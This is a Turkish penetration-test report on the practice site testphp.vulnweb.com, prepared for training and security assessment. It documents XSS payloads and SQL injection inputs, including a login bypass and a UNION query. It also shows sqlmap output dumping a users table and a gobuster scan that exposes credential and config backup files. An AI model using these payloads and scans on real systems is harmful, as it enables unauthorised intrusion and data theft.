

Testphp.vulnweb.com

Web Sızma Testleri
Sonuç Raporu

Ömer Topcu

1- Yansıtılan Siteler Arası Script Çalıştırma/XSS

Önem Derecesi	Yüksek
Açıklığın Etkisi	Yetkisiz Erişim, Bilgi İfşası
Kullanıcı Profili	Guess Kullanıcı
Erişim Noktası	internet
Bulgu Kategorisi	Web
Bulgu Sebebi	Uygulama Geliştirmedeki Eksiklikler/Hatalar

Bulgu Açıklaması:

Siteler arası script çalıştırma zafiyeti olarak bilinen XSS, kötü niyetli kişilerin bu site üzerinden diğer kullanıcılara istemci tarafında çalışmak üzere kod (genellikle JavaScript ve html) gönderip kötü amaçlarla çalıştırmalarına imkân tanımaktadır. XSS zafiyetleri uygulamalarda dışarıdan alınan bilgiler için yeterli girdi ve çıktı denetimi yapılmadığı durumlarda ortaya çıkar ve art niyetli bir kullanıcı istediği gibi javascript kodu çalıştırarak hedef aldığı kişilere ait oturum bilgilerini çalabilir, hedef aldığı kişilerin browserini istediği gibi yönlendirebilir. Ele geçirdiği kurban browseri kullanılarak iç ağda port tarama, ortamda ses kaydı ve görüntü kaydı gerçekleştirebilir.



Uygulamanın arama kısmında Yansıtılan Siteler Arası Script çalıştırılabileceği

görülmüştür.Aşağıdaki tablolarda hangi url adresinde ve hangi parametrelerde olduğu detaylı bir şekilde ifade edilmiştir.

URL: <http://testphp.vulnweb.com/guestbook.php>

PAYLOAD: <script>alert(123)</script>

Bu verilen bilgiler doğrultusunda uygulamanın mesaj kısmında belirtilen payload çalıştırıldığı zaman XSS çalışacaktır ve aşağıdaki gibi bir görüntü ile karşılaşılacaktır.





Bu zafiyet ile saldıran script kodu çalıştırabilir. Sisteme,servera erişim sağlayabilir.

Aynı XSS açığı sayfada da mevcuttur.

URL: testphp.vulnweb.com/comment.php?aid=2

PAYLOAD: <script>alert(123)</script>



SQL Injection Zafiyeti



Önem Derecesi	Acil
Açıklığın Etkisi	Yetkisiz Erişim, Bilgi İfşası
Kullanıcı Profili	Guess Kullanıcı
Erişim Noktası	internet
Bulgu Kategorisi	Web
Bulgu Sebebi	Uygulama Geliştirmedeki Eksiklikler/Hatalar

SQL Injection zafiyeti, uygulama parametreleri aracılığı ile yollanan bilgilerin düzgün kontrol edilmemesi sebebi ile arka planda çalışan veritabanına yollanan sorgulara, saldırganın sorgularını eklemesine imkan tanıyan bir güvenlik açığıdır. Hata Tabanlı SQL Injection saldırıları, uygulamanın veri tabanına gönderdiği sorgularda herhangi bir yazım hatası syntax error olması durumunda veya sorgunun veri tabanında çalışması sonucu dönen verilerin, ekrana çıktı olarak yansımalarıdır.

URL: <http://testphp.vulnweb.com/login.php>

PAYLOAD: "' or 1=1;--

Url adresinde ki login sayfasında username kısmına payload ı yazarak şifre yazarak oturum açılmış ve kullanıcının kişisel bilgileri ele geçirilmiştir.



BULGU2


URL: <http://testphp.vulnweb.com/listproducts.php?cat=1>

PAYLOAD: cat=1 UNION ALL SELECT

NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176706a71,0x497946726e796a6e43a765a675448675177656d64646b6b5a76564d7074745757766a4642627547,0x71786b7071),NULL,NULL,NULL,NULL

--

Sqlmap aracı kullanılarak sql injection yapılmış ve zafiyet olduğu tespit edilmiş. SQL datalarına ulaşılmıştır.



```
--crawl=2
[17:06:45] [CRITICAL] user aborted
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1

[17:06:58] [INFO] testing for SQL injection on GET parameter 'cat'
[17:06:58] [INFO] it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
[17:06:58] [INFO] for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[17:07:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:07:06] [WARNING] reflective value(s) found and filtering out
[17:07:09] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="The")
[17:07:09] [INFO] testing 'Generic inline queries'
[17:07:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:07:10] [INFO] GET parameter 'cat' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[17:07:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:07:10] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[17:07:27] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[17:07:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:07:27] [INFO] automatically extending ranges for UNION query injection technique
```



```
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
+-----+-----+-----+-----+-----+-----+
| cc      | name  | cart                                | pass | uname | phone |
| email   | address |                                |      |      |      |
+-----+-----+-----+-----+-----+-----+
| adad    | admin | b5a9735b5b2159c2f8292e0a2e7893a5 | test | test  | adadadsa |
| dad     | Select*from users\r\n |                                |      |      |      |
+-----+-----+-----+-----+-----+-----+

[17:35:01] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share
/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[17:35:01] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/testphp.vulnweb.com'
```

3-YETKİSİZ DOSYA ERIŞİMİ

Önem Derecesi	Yüksek
Açıklığın Etkisi	Yetkisiz Erişim, Bilgi İfşası
Kullanıcı Profili	Guess Kullanıcı
Erişim Noktası	internet
Bulgu Kategorisi	Web
Bulgu Sebebi	Uygulama Geliştirmedeki Eksiklikler/Hatalar

Sistem izin taraması yapıldığında sisteme ait yetkisiz kişilerin erişebileceği dosya uzantılarına ulaşılmıştır. Saldırgan bu zafiyetten faydalanarak Sunucuya sızma gerçekleştirebilir. Wp-config.bak, credentials.txt gibi dosyalara erişim sağlanmaktadır. Sunucunuzdaki Apache, .php dosyalarını yorumlayarak okur. Yani birisi **Wp-config.php**'yi okumak istediği zaman karşısına bu dosyayı ve şifrelerinizi çıkartmaz. Fakat uzantısı **.bak, .txt, .save, .back, .old** gibi dosyaları tanımadığı için varsayılan yani text olarak görüntülenmesini ya da download edilmesini sağlar. Yani bir PHP dosyanızın uzantısını **.bak, .txt** gibi bir formata çevirirseniz bu dosyanın içeriği alelen görüntülenecektir.

Bu sayede saldırgan sizin database user, database name ve database password değerlerini rahatlıkla görebiliyor. Bundan sonrası ise çok kolay, bir sunucuda bu tarz dosyaları gördüğünde Mysql'inize


bağlanıp siteniz üzerinde istediği değişikliği yapabilir. Hatta WordPress şifrelerinizi değiştirip, panelinize de erişebilir.

URL: <http://testphp.vulnweb.com/pictures/>

URL: <http://testphp.vulnweb.com/Flash/>

Payload:Gobuster

gobuster dir -u <http://testphp.vulnweb.com/pictures/> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt



Index of /pictures/		
../		
1.jpg	11-May-2011 10:27	12426
1.jpg.tn	11-May-2011 10:27	4355
2.jpg	11-May-2011 10:27	3324
2.jpg.tn	11-May-2011 10:27	1353
3.jpg	11-May-2011 10:27	9692
3.jpg.tn	11-May-2011 10:27	3725
4.jpg	11-May-2011 10:27	13969
4.jpg.tn	11-May-2011 10:27	4615
5.jpg	11-May-2011 10:27	14228
5.jpg.tn	11-May-2011 10:27	4428
6.jpg	11-May-2011 10:27	11465
6.jpg.tn	11-May-2011 10:27	4345
7.jpg	11-May-2011 10:27	19219
7.jpg.tn	11-May-2011 10:27	6458
8.jpg	11-May-2011 10:27	50299
8.jpg.tn	11-May-2011 10:27	4139
WS_FTP.LOG	23-Jan-2009 10:06	771
credentials.txt	23-Jan-2009 10:47	33
ipaddresses.txt	23-Jan-2009 12:59	52
path-disclosure-unix.html	08-Apr-2013 08:42	3936
path-disclosure-win.html	08-Apr-2013 08:41	698
wp-config.bak	03-Dec-2008 14:37	1535